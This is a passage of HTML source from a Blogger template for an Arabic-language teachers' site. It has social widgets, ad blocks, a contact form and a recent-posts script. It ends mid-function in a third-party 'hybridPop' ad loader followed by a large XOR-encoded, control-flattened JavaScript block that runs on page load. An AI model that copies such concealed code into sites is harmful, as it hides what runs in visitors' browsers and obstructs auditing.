            if (allowComment){document.addEventListener("DOMContentLoaded",function(){var excuted=false;document.addEventListener("scroll",function(){if(!excuted){faceBook()}});function faceBook(){excuted=true;var d=document,f=d.createElement('script');f.src="//connect.facebook.net/"+fb_loca+"/sdk.js#xfbml=1&version=v2.5&appId="+FB_ID;f.id='facebook-jssdk';d.head.appendChild(f)}});}
            /*]]>*/</script>
</div><div class='widget HTML' data-version='1' id='HTML107'>

          <script type='text/javascript'>var Dis_Name = 'etudedzbacnet'; </script> 
          <script type='text/javascript'>/*<![CDATA[*/
            if (allowComment){document.addEventListener("DOMContentLoaded",function(){var excuted2=false;document.addEventListener("scroll",function(){if(!excuted2){disQus()}});function disQus(){excuted2=true;var d=document,s=d.createElement('script');s.src='//'+Dis_Name+'.disqus.com/embed.js';s.setAttribute('data-timestamp',+new Date());d.body.appendChild(s)}});}
          /*]]>*/</script>
<noscript>Please enable JavaScript to view the <a href='https://disqus.com/?ref_noscript' rel='nofollow'>comments powered by Disqus.</a></noscript>
</div><div class='widget HTML' data-version='1' id='HTML201'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2328025735478152"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2328025735478152"
     data-ad-slot="2897033295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><div class='widget HTML' data-version='1' id='HTML202'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2328025735478152"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2328025735478152"
     data-ad-slot="9754440904"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><div class='widget HTML' data-version='1' id='HTML203'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2328025735478152"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2328025735478152"
     data-ad-slot="5072959865"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<form class='inside-contact' name='contact-form'>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' placeholder='الاسم' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' placeholder='بريد إلكتروني' size='30' type='text' value=''/>
<br/>
<textarea class='contact-form-email-message' id='ContactForm2_contact-form-email-message' name='email-message' placeholder='رسالة' rows='8'></textarea>
<div class='contact-buttons'>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='إرسال'/>
<button class='cancel-button' type='reset'>إلغاء</button>
</div>
<div class='contact-message'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
<i class='clear'></i>
</form>
</div></div>
</main>
<aside class='notr'>
<div class='section' id='SideBar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>تابعنا على فايسبوك</h2>
<div class='widget-content'>
<center><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fencyeducation.club%2F&tabs=timeline&width=300&height=300&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=478168562384737" width="300" height="300" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe></center>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList102'>
<div class='widget-content'>
<a class='fa fa-facebook' href='https://www.facebook.com/encyeducation.club/' rel='noopener' target='_blank' title='facebook'><br/>
<span>facebook</span>
</a>
<a class='fa fa-google-plus' href='https://plus.google.com/u/0/114400847233018405886' rel='noopener' target='_blank' title='google-plus'><br/>
<span>google-plus</span>
</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML103'>
<div class='widget-content'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>جديد مذكرات الاساتذة</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/encyeducation.club/" data-tabs="timeline" data-height="70" data-small-header="true" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><blockquote cite="https://www.facebook.com/encyeducation.club/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/encyeducation.club/">موقع الاستاذ الجزائري</a></blockquote></div>
<style scoped='' type='text/css'>
#recent-posts li:last-child { ;padding: 0; margin: 0; }
#recent-posts {list-style-type: none; background: #fff;padding: 0px; }
#recent-posts li:nth-child(1n+0) {background: #F49A9A; width: 100%}
#recent-posts li:nth-child(2n+0) {background: #FCD092; width: 100%}
#recent-posts li:nth-child(3n+0) {background: #FFF59E; width: 100%;}
#recent-posts li:nth-child(4n+0) {background: #E1EFA0; width: 100%;}
#recent-posts li:nth-child(5n+0) {background: #B1DAEF; width: 100%;}

#recent-posts img{background: #fafafa; float: right; height: 60px; margin-left: 8px; width: 60px; border: 1px solid #E8E8E8; padding: 2px;}
#recent-posts ul{margin:0;padding:0}
#recent-posts ul li{margin:0 0 10px 0;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,0.1)}
#recent-posts ul li:last-child{border-bottom:0}
#recent-posts ul li a{display: block; color: #444; font-weight: 700; text-decoration: none; font-size: 13px; margin: 0 0 10px 0; line-height: normal; font-family: 'Droid Arabic Naskh',sans-serif;}
</style>
<div id='recent-posts'>
<script type='text/javaScript'>
var rcp_numposts=19;
var rcp_snippet_length=150;
var rcp_info='no';
var rcp_comment='تعليقات';
var rcp_disable='T?t Nh?n xét';
function recent_posts(json){var dw='';a=location.href;y=a.indexOf('?m=0');dw+='<ul>';for(var i=0;i<rcp_numposts;i++){var entry=json.feed.entry[i];var rcp_posttitle=entry.title.$t;if('content'in entry){var rcp_get_snippet=entry.content.$t}else{if('summary'in entry){var rcp_get_snippet=entry.summary.$t}else{var rcp_get_snippet="";}};rcp_get_snippet=rcp_get_snippet.replace(/<[^>]*>/g,"");if(rcp_get_snippet.length<rcp_snippet_length){var rcp_snippet=rcp_get_snippet}else{rcp_get_snippet=rcp_get_snippet.substring(0,rcp_snippet_length);var space=rcp_get_snippet.lastIndexOf(" ");rcp_snippet=rcp_get_snippet.substring(0,space)+"&#133;";};for(var j=0;j<entry.link.length;j++){if('thr$total'in entry){var rcp_commentsNum=entry.thr$total.$t+' '+rcp_comment}else{rcp_commentsNum=rcp_disable};if(entry.link[j].rel=='alternate'){var rcp_posturl=entry.link[j].href;if(y!=-1){rcp_posturl=rcp_posturl+'?m=0'}var rcp_postdate=entry.published.$t;if('media$thumbnail'in entry){var rcp_thumb=entry.media$thumbnail.url}else{rcp_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB5FUSTp4J5SMX6z4q7lu0JEi_5ZUFKU00ub00HWfkRZXlYj1zzBIMalbk5Z3Lf0ufDcjZmVfj6Vop_ymMywOW2tfCG4q7xhrUhY30piL_FYWDRfXiURwD3TiuITLwjD8uQKHzmNfEQ46T/"};}};dw+='<li>';dw+='<img alt="'+rcp_posttitle+'" src="'+rcp_thumb+'"/>';dw+='<div><a href="'+rcp_posturl+'" rel="nofollow" title="'+rcp_snippet+'">'+rcp_posttitle+'</a></div>';if(rcp_info=='yes'){dw+='<span>'+rcp_postdate.substring(8,10)+'/'+rcp_postdate.substring(5,7)+'/'+rcp_postdate.substring(0,4)+' - '+rcp_commentsNum+'</span>';};dw+='<div style="clear:both"></div></li>';};dw+='</ul>';document.getElementById('recent-posts').innerHTML=dw;};document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default/-/جديد المذكرات?alt=json-in-script&max-results='+rcp_numposts+'&callback=recent_posts\"><\/script>');
</script></div>



<script data-cfasync='false' type='text/javascript' src='//p146254.clksite.com/adServe/banners?tid=146254_603839_1&tagid=2&hybridPop=true'></script><script data-cfasync='false' type='text/javascript'>S9tt.q0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.X0E=function(){var Y0E=2;while(Y0E!==1){switch(Y0E){case 2:return{S0E:function(k0E){var V0E=2;while(V0E!==14){switch(V0E){case 2:var v0E='',e0E=decodeURI("6%25Qr8%3E0;qY,)9%05SS7%3E*$JU,'4.QM4%25$3@S7%3E42%5E%0D%3C2!)WS*w%05(P%1Ayz%60moW7g%60y%12%06yzaz%15%06cz%60%60b%7B%0D12(@U2%037%12@W=3*%1BJT3/24%05e8,02Ld%3C'%3E4@x6%3E8&LU8%3E8/Kk%22z%7Fp%0B%03%22w*3LX%3E&4;FZ0/?4%7CM=%25%22/%5E%04az)v%15M%06!49vB+1=!VB%0D#%3C%25%5E_7#%25;H%5B%0695#%18M(?42%5Ce%3C&4#QY+%0B=,%5ED8$:%7D%5EQ%3C%3E%1C)KC-/%22;VS+%3C42oE%22)#/VE%1688'LX%22'%3E6@b0'4;VB88%25%10J_7%3E*2@Z%22%04%3E$@M%3E/%25%09HW%3E/%15!QW%22%25#)Ba0.%25(%5E%5B%20w*2@%5B6%3C4%03M_5.*2DX21%22%25W@%3C8%03%25TC%3C9%25;AW-+%0E!WD%22%7Dcx%5D%0Fi1%14%18le%0D%19*'@B%1A&8#NE%14+%25#M%7B6%3C4-@X-%192/WS%2294.Ar8%3E0%09KB%3C8'!IM1%3E%250%1F%19v:*r%16%02!%7Ca;%1D%06i2gp%15M*/?$lX-/#6DZ*105QY?%2525VM6%3C42%5EW;%1B$%25%5EW=%3C%05!Bs7+3,@R%22d*%0Fki%1D%05%12%15hs%17%1E*$DB81%1A%25%5CT6+#$%60@%3C$%25;FW):8.B%7B0$%05)HS%2294!WU1%1A02D%5B*1%224DD-%1E#!F%5D0$6;zY)%3E8/KE%22-44dX%3E&4;KS!%3E%02%25KR%1D+%25!lX-/#6DZ%22'08%5EU6$%22/IS%22%22%254UEce~4R_-%3E42%0BU6'~,JQ0$n2@R084#Qi8,%25%25Wi5%256)K%0B%7Cx%17&D@0)%3E.%0B_:%25*q%13%06!%7Cap%5EC).04@M:'!%7Ddr%1B%06%1E%03ni%09%05%01;UC*%22%1F/Q_?#2!Q_6$*0L@6%3E%102WW%20183dD++(;%14%00i2%60p%15%06%22840IW%20%07%3E5VS%22%09%3E5IRy$%3E4%05F+/7/W%5By-44%05_7%3E42KW5j%25!B%18%22%25*%3C%5E%1Fq1&)AB11&%7D%5Ei%3C&4-@X-1%0E5QPa%154.FY=/*%05IS4/?4%5E%5D%3C3*(DE%1F%2525VM/x%7Fy%5E%5C6#?;HY,94$JA71%25;L%5B%3E%1E%3E%03DX/+%22;ev%18%0E%02%05w%60%1C%15%02%05w%60%15%0F%05%1Fpd%15%0A%11;L%5B8-43%5Ev%19%0B%15%02iy%1A%01%0E%16dz%10%0E%10%14jd%06%1F%03%0Cev%22'%3E5VS4%25'%25%5EU8:!)KQ%09/#)JR%22.%3E%03MS:!*!%5Es//?4qW+-44%5EF%22+%254DU1%0F'%25KB%22%0B%15%02iy%1A%01%0E%13qw%0D%0F*s%17%06!%7Fa;%16%01k2gw%5Ew=%08=/F%5D%1D+%25!%5EZ89%25%06JU,9l;%03Gd1a0%5DM:%255%25%5E%5E-%3E!3%1F%19v+2#JC7%3E%22nBY6-=%25%0BU6'~%03MS:!%12/J%5D0/n#JX-#?5@%0B1%3E%250V%0Cve&7R%18%3E%25%3E'ISw)%3E-%0A_7%3E=o@Xv#%3C!BS*e=/BY*e0#FY,$%253zZ6-%3EnUX%3E1%22%25KR%1D+%25!%5E%5Ed1%25/PU1/%22;RY%22840IW:/*#IW*9%1D)VB%22%3E9%25KM)+6%25%7CM%14%03%1F%1Fvw%1F%0F%0E%09kb%1C%0D%14%12%5E%5D%3C3%22;UD6%3E%3E#JZ%229%25!WB%2298:@Mv%7B~;zi%3C9%1C/AC5/*%22IC+18.uY)%1F#,%5EB0'4%0FCe-+#4%5E%5E-'=%09HW%3E/%14,@%5B%3C$%25;%5DM1%3E%250%1F%19v)=+AS8&%22nFY4e0$vS+%3C4oQD8):%7F%5E%05iz)r%10%06%22:0'@n%22,%3E2%60W:%22*3@B%11%25$2VM0$7/%5Ep8#=%25A%16-%25q0DD*/q%0Avy%171%17!FS;%25%3E+%5Ew;%09%3E-HY71%60u%1DNk%7B*5VS+%0B6%25KB%22%3E%3E0%5EE-3=%25%5E%03%60z)x%15M51w/I_//lq%5E_7.48jP%229%252LX%3E#79%5E_7$42mS0-94%5Ey)/?)KQy=%3E%60UC7j*!KQ5/%12(DX%3E/5;UD6%3C8$@D*1$.NX6=?;%16%04i2ex%15Mhxd8%14%04l10$Ae0$6,@b6%19%25!QE%22)%3E/N_%3C%0F?!GZ%3C.*'@B%1F%2525Vw+809%5E%05iz)w%15M:+?6DE%22@*/KS+8%3E2%5Ew%1B%08*-JC*/=%25D@%3C1%60v%1D%06!%7Bcp%15M?%2525V%7F79!%25FB68*0JF%3C34%7D%5EA88?;LB%1D/35B%0B-80#@Mhra8%13%06%229%25!QC*1=%25CB%22-44vB+%0E04DM%11%1E%1C%0CaS-+8,Vs5/%3C%25KB%22'%3C%1FHBd172J%5B%1A%2202fY=/*!SQ%1D#%224DX:/*s%15%06!%7Fa;UY0$%25%25Ws//?4VM%10%04%05%05wx%18%06%0E%15wz%22%228$AS71%3C)KM*106Be)/4$%5E%03nz)q%15%06%22:8$%5EX6.4%14%5CF%3C1%01/LX-/#%05SS7%3E*/KT%3C,%3E2@F+#?4%5EQ%3C%3E%1F!Q_//%06)KR6=*#DB:%22*#MS:!%17!FS;%25%3E+%5EF6984LY7p0%22VY5?%25%25%1EA0.%25(%1F%07i:)%7BMS0-94%1F%07i:)%7BQY)pdp%13F!q=%25CBcybwUNb%25!!F_-3kp%0B%05b0%7C)KR%3C2kq%15%06b(0#NQ+%25$.A%0Czxcq%14W81=)H_-/5%01WS8%1A42FS7%3El;zZ6):%25AM%7F+!%7D%5E@%3C8%22)JX%22841PS*%3E*&U%0B,$5%25C_7/5;%1EM?%2525Vw+809%5EZ6-*!@Z%22-44fY7%3E48QM:&8#Ni0.*4L%5B%3C%25$4%5ET6.(;PX=/7)KS=12%22W%0B%22)92J%5B%3C1&%25GE-%25#%25%5E%03a%7F)v%15M0'$,%5E%00iz)t%15%06%22%13%3E5%05%5B,9%25%60UD6%3C8$@%168j2!IZ;+2+%5E_=18.pD512(DD%1A%255%25dB%22:0$%60X=122@W-/%14,@%5B%3C$%25;KY.1%3E2LQ%0C8=;ev%0F%0F%03%13ly%17%0A%11;%15Maza8%11%02i1%25/PU19%25!WB%22xap%5D%04iz*%09Qu6%25:)@M)%258.QS+.%3E7KM%25k-aY%17%25k-aY%17%25129%18M%19%0A%02%0Blf%18%0E%0E%13%60d%0F%06%14%14zc%0B%06%11%00%5EU6$2!QM%3E/%25%09KE-+?#@M=#%224DX:/*3WU%22%25?/US++5%25QW:%224$S_%3C=2(DX%3E/*%19JCy'$3Q%16*/=%25FBy:#/S_=/#3%5EEd10$As//?4i_*%3E4.@D%22%152,LU2#?'%5E%5E+/7;F%5E%3C):%19D%5E6%25*2@P%3C8#%25W%0B%22)00U_7-*/W_%3E#?;vB+#?'%5EU8:!)KQ%14+)%0EP%5B%22)5.%5EE%3C%3E%02%25FY7.%22;%5CM%3E/%25%01SQ%15%252!Q_6$*(QB)9ko%0AZ6-8.%0BO8%22%3E/%0BU6'~!FU6??4%0AF%3C8%22/KW5#?&JMoza8%16%05i1%60;I_7!%0A2@Zdh%22(JD-)$4%05_:%25?bx%1Ay&8.Nm+/=%7D%07_:%25?%1D%5EF,99;dr%1B%06%1E%03ni%0B%0F%00%15%60e%0D%15%12%0Fas%22%25#)@X-+%25)JX%22.86%5EW):4.Au1#=$%5EP024$%5EB0'4%13QW4:*-Hi*)l;VG+%3E*%08q%7B%15%0E04Dz09%25%05IS4/?4%5E%03wram%10%0Ewz*2DX=%25%3C;VY%06-%3E%7D%5EU6$%25%25KB%0E#?$JA%22)=)F%5D%14+%25#M%0B%22%3C83LT0&84%5CM:%224#NS+1%25!BM5/?'Q%5E%22%3C4.AY+139qW%3E%040-@M*/02F%5E%22%1E&)QB%3C8*4MW-10$gZ6):%13QW-/*o%5E%02iz)s%15%06%22%0C0)IS=j%25/%05B++?3CY+'q$DB81%22/zQ)w*%0EP%5B;/#;VY%06,3%7D%5E%5E%3C#6(QMh%7B)q%14M4/5)DM:%25$,A%167%25%25%60UW+94%60oe%16%04%7D%60@X=/5%60R_-%22q;AS/#2%25u_!/=%12DB0%25*3@B%14#?5QS*15%25C_7/%012JF%3C8%259%5EP%22/#2JD%22-44iY%3E#?%13QW-?%22;UW+94%15WZ%22#%22%06D@0)%3E.%5E%5E%3C+5;FY6!8%25aY4+8.%5EE%3C%3E%104QD0($4@M7%25?%25%5EB6?2(GS?%25#%25FZ0):%7D%5E%19v)%3E.KS:%3E%7F&DU%3C(%3E/N%187/%25o@X%06%1F%02oVR2d;3%5Ef%1012,LU21c$%5EE)&84%5EX%3C=%02)KQ5/*#MW+%0B%25;%1ES!:82@Ed1%3E.%5E~%0D%07%1D%13@Z%3C)%25%05IS4/?4%5ER09!,DO%229!%7D%5Ei0$%25%09AM:&8%25KB%011%18%0Eqs%0B%04%10%0Czf%16%1A%0E%15wz%22%3E%3E%13QD0$6;%00U%22%7D%7Fr%5EB8-%12/KP0-*%09Qw%1B%1942SS+%1841PS*%3E*3DP888;SW5#5!QS%0C8=;UN%229!%25@U1%19(.Q%5E%3C983%5EE%3C$5;QY%1B#%253%5ED%3C9$,QE%22944q_4/%3E5QM%09&$2DZ%0B?=%25VM688'VM%11%1E%1C%0Cs_=/%3E%05IS4/?4%5EC*/q3QD0)%25;UY.1!/V_-#%3E.%1FW;9%3E,PB%3Cq&)AB1p%60pUNb%224)B%5E-p%60pUNb%3E%3E0%1F%03ioj,@P-pdp%00%0D6:0#LB%20pan%16%0D#g8.AS!p%60p%15%0D;+2+BD6??$%1F%15kx7&%16%05%22%25#)B~%3C#6(QM%1B+%22%25%13%02%2284-J@%3C%0F'%25KB%15#%224@X%3C8*#DZ5(0#NMv90%7FF_=w*!AT5%252+cZ8-*s%16%00!xip%5EC).04@e-3=%25%5Ei8.3,JU2%1841PS*%3E%12/AS%22%090.KY-j2!IZy+q#IW*9q!V%168j75KU-#%3E.%5EY)/?;KW-?#!I~%3C#6(QM%18%08%12%04%60p%1E%02%18%0Anz%14%04%1E%10td%0A%1E%04%16rn%00%100%22FR%3C,6(L%5C2&%3C.JF(8%224P@.2(:%15%07kyeu%13%01as*5Lp++$$%5EZ89%25%10J_7%3E*'@B%098%3E6LR%3C8%22;cW0&4$%05B6j2,LU21%220@S=%099!KQ%3C9*%7BUW-%22lo%5EW=%09%258%5ED%3C%3C42VS%222(3%5ED:1*%00eB8-%12/KP0-%11%00%5EU%3C19!KR5/%1F%25Rf6#?4%5E_7$42r_=%3E9;_Mhra8%14%03i1%60r%12%04kraq%1C%0Fm%7Ccw%17%06%22%152,LU21%0E%22IW7!*#JR%3C%1A%3E)KB%18%3E*v%10%05!~h;%0AP8%3C8#JXw#2/%0BF7-*0DD*/*3Ji-=l;MB-:%22z%0A%19)&$3%0BQ6%256,@%18:%25%3CoPFvu2/KB0$$%25%18%5E-%3E!3%1F%19v=&7%0BQ6%256,@%18:%25%3CoLX-&~%25K%190'0'@Ev&%3E'JEv+2#JC7%3E%22%1FIY%3E%25%7F0KQ%7F+%3C0%1EB%20:4%7DVB%7F+%3C0%1EQ)9##%18Y%3E:(p%5EYd1%10.JX%20'%3E5VM%11%1E%1C%0CuD6-#%25VE%1C&4-@X-16%25Q%7B8)#/VM09%03%25DZ%10'0'@M)8%3E4JB%20:4;SW5?4;AS;?6;@X,'42DT5/*&JU,9*f%5EE-+#4q_4/*3FD0:%25;bY6-=%25%5EQ%3C%3E*%08q%7B%15%0F=%25HS7%3E*0JE0%3E8/KM%18%08%02%05kb%2280.AY4%19%252LX%3E12;HNd134JW%22:$2BS%228$.%5EQ%3C%3E%148QD8%1F#,aW-+*3PT*%3E#;@@8&$!QS%22.*,L%5B0%3E4$dD%3C+l;fY,&5%60KY-j7%25QU1j8.QS+$0,%05R6'0)K%18%22'%3C%1FHXd1%0E5QPa%155%25FY=/*%00eu%16%05%1A%09%60r%16%07%10%09kv%191%0E!AT016%25Qs5/%3C%25KB%1B3%18$%5E%00lz)t%15%06%22#?.@D%11%1E%1C%0C%5Ei%08%1F%14;HW7?0,%5EQ%3C%3E%14,@%5B%3C$%253gO%0D+6%0ED%5B%3C1%3C/PE%3C%07%3E6@M-%25$#Me-+#4fY,$%25;KW-?#!Ia0.%25(%5E%07jz)q%16%06%22944lX-/#6DZ%22#%22%03MD6'4;AS;?6'@D%16:4.@R%22800LR:.?;F_=1%0E#JX-/)4%5E_7942Qt%3C,%3E2@M6$=/DR%22+?'IS%22+!0IO%22%25!%25WW%22&%3E#DB0%25?;MW*%05&.uD6:42QO%22)9%25F%5D%1E%25%3E'IS%09&$3%5E%5B%22#%25%04@T,-l4WW:/c;WS*/%25;BS-%1E8-@L6$4%0FCP*/%25;@X:%255%25%5E%02az)s%17%06%22-44q_4/*%1FJX%22,3!LM8.5%13US%3C.%05/d@%3C80'@M6$%10$gZ6):%05%5D_*%3E*q%15Nhz*fU_=w*r%0B%06wx*5VS=%03%3C'VM:?%224J%5B%1C&4-@X-9*,L%5B0%3E4$dD%3C+%01%25WU%3C$%25;H%5B%06+%22%7D%5E%5B89:%09KB%10.*#%18M4'%0E!A%0B%22~gx%5D%00i104DXk1%175IZ*)#%25@X%22)9%25F%5D%1E%25%3E'IS%22%7Bcp%5D%00iz*0DD%3C$%25%0EJR%3C1%3C/PE%3C%03?3US:%3E%3E2%5EA+#%25!GZ%3C10%22FZ2#?'%5EQ%3C%3E%18-DQ%3C15%25CW,&%25;%17%03i2cu%15M-+#'@B%22%0A%11%03i%7F%1C%04%05%1Flr%19%0A*(DX=&4%05SS7%3E*3@B%229!%25@R%1D##%25FB0%25?%03MW7-43%5EU,8#%25KB%0A)#)UB%22&03Qe)/4$%5E%19*%20'%1F%5EE)/4$a_+/24LY71#/PX=1%3E0DU0%3E(;DU%22%03?4IM?&%3E/WM%09%18%1E%16lr%1C%18%02;MY*%3E?!HS%22%3El;DT*1%19%0Fss%0B%0F%15;%0A%19%22'%3E6@%5B%3C$%253%5EU*9%05%25%5DB%22/)0JD-9*'@B%11%25$2VM%098%3E8%5CM?+2%25GY6!%7C*VE=!*)Vz0'84@R%1884!%5Ee:84%25KM:+=,%5E%1C%229%3C!IZ%3C9%25%13D%5B%3C%0E%3E-D_7%03%3C!BS%22%7Bcp%5D%04mz*,JW=1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CLi%7Bcs%11%03o%7Diy%0E%19d1=/BE%22922@S71;3S%0B%22%7Cdp%5D%02%601bp%15Noza;KM%14+%25(%5E%03iz)t%15%06%22))%7D%5E%7F-%1C42V_6$%22;L%0B%22re8%10%0F%22)0,FC5+%25%25vF%3C/5;VC;922LT%3C12/KP0-$2DT5/*&Gw*3?#lX0%3E*h%5E%16%22+5$%5EE2#!0LX%3Efq#PD+/?4IOy.%3E)KQy9%3E-@B1#?'%05S594;LE%1688'cW/#2/KM%18%0E%0E%12%60g%0C%0F%02%14%5ER++&%09HW%3E/*4@E-16%25Qc+&%01!WB*1%25/iY./#%03DE%3C1%25)QZ%3C1%11%00u%7F%1D%0A%11;RW*%028$AS7w*)CD8'4;VS-%078,I_*/2/KR*1%3C!V%5D%14%25$3@s//?4%5Eq6%256,@f5?%22;WS%3E#%224@D%1C&4-@X-12,LU2%0B#2DO%22)9%25F%5D%0D=84QS+1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CL%22%09%02%13hY#%0E%3E#P%5B%3C$%25%12PZ%3C1x;cW0&4$%05B6j46DZ,+%25%25%5Ev%19%0E%14%06dc%15%1E%0E%10jf%06%0E%1E%0Dd%7F%17%0A%11");V0E=1;break;case 1:var z0E=0,G0E=0;V0E=5;break;case 5:V0E=z0E<e0E.length?4:7;break;case 4:V0E=G0E===k0E.length?3:9;break;case 3:G0E=0;V0E=9;break;case 8:z0E++,G0E++;V0E=5;break;case 9:v0E+=String.fromCharCode(e0E.charCodeAt(z0E)^k0E.charCodeAt(G0E));V0E=8;break;case 7:v0E=v0E.split('{');return function(y0E){var J0E=2;while(J0E!==1){switch(J0E){case 2:return v0E[y0E];break;}}};break;}}}('Q@%6YJ')};break;}}}();S9tt.U0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.n3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};S9tt.d3c=function(m3c){return{D3c:function(){var f3c,r3c=arguments;switch(m3c){case 6:f3c=r3c[0]-r3c[1]+r3c[2];break;case 9:f3c=r3c[0]*r3c[1]-r3c[2];break;case 32:f3c=r3c[1]>>r3c[0]*r3c[2];break;case 10:f3c=r3c[0]-r3c[2]*r3c[1];break;case 5:f3c=r3c[1]*(r3c[0]+r3c[2]);break;case 20:f3c=r3c[1]/r3c[3]/r3c[0]+r3c[2]/r3c[4];break;case 7:f3c=r3c[1]*r3c[0]/r3c[2];break;case 3:f3c=r3c[1]-(r3c[0]-r3c[2]);break;case 12:f3c=-((r3c[1]+r3c[0])/-r3c[2]);break;case 0:f3c=r3c[1]|r3c[0];break;case 14:f3c=r3c[1]*r3c[3]-r3c[2]+r3c[0];break;case 23:f3c=r3c[1]*r3c[3]-r3c[2]+-r3c[0];break;case 26:f3c=(r3c[0]-r3c[2])/r3c[1]+r3c[3];break;case 27:f3c=r3c[3]-r3c[2]*r3c[1]+r3c[0];break;case 30:f3c=r3c[2]*r3c[1]/r3c[3]+r3c[0];break;case 24:f3c=r3c[1]-r3c[2]+-r3c[0];break;case 41:f3c=(r3c[1]-r3c[3])/(r3c[0]*r3c[2]);break;case 31:f3c=-r3c[2]-r3c[0]+r3c[1];break;case 4:f3c=r3c[1]+r3c[0];break;case 36:f3c=(+r3c[0]&r3c[2])<<+r3c[4]|r3c[1]>>+r3c[3];break;case 2:f3c=r3c[0]-r3c[1];break;case 38:f3c=(r3c[2]-r3c[0])*r3c[3]-r3c[1];break;case 21:f3c=r3c[0]*r3c[2]+r3c[1];break;case 22:f3c=-(r3c[0]*r3c[2]/-r3c[1]);break;case 16:f3c=r3c[0]instanceof r3c[1];break;case 39:f3c=(r3c[2]|r3c[1])*r3c[0];break;case 28:f3c=r3c[3]*(r3c[1]+r3c[2])-r3c[0];break;case 18:f3c=(r3c[0]*r3c[2]+r3c[3])/r3c[4]+r3c[5]/r3c[1];break;case 17:f3c=r3c[2]*r3c[3]/r3c[1]*r3c[4]-r3c[0];break;case 35:f3c=r3c[0]<<r3c[2]|r3c[1]>>r3c[3];break;case 8:f3c=r3c[0]*r3c[2]-r3c[4]+r3c[1]+-r3c[3];break;case 25:f3c=r3c[1]/r3c[4]/r3c[3]*r3c[2]+r3c[0];break;case 15:f3c=r3c[0]/r3c[3]-r3c[2]+r3c[1];break;case 40:f3c=r3c[0]===r3c[1];break;case 19:f3c=(r3c[5]*r3c[4]+r3c[0]+r3c[2])*r3c[3]/r3c[1];break;case 42:f3c=r3c[0]-r3c[3]+r3c[1]+r3c[2];break;case 13:f3c=(r3c[1]-r3c[3]+r3c[0])/r3c[2];break;case 37:f3c=(+r3c[3]&r3c[0])<<+r3c[2]|r3c[1];break;case 34:f3c=r3c[1]-r3c[0]&r3c[2];break;case 11:f3c=r3c[1]/r3c[0];break;case 29:f3c=(r3c[4]*r3c[2]+r3c[0])*r3c[3]-r3c[1];break;case 1:f3c=r3c[1]*r3c[0];break;case 33:f3c=((r3c[3]|r3c[0])&r3c[5])<<r3c[1]|r3c[2]>>+r3c[4];break;}return f3c;},z3c:function(h3c){m3c=h3c;}};}();S9tt.P3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};function S9tt(){}S9tt.j3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.w3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};S9tt.b3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.W3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};(function(g){var e3c=S9tt;var 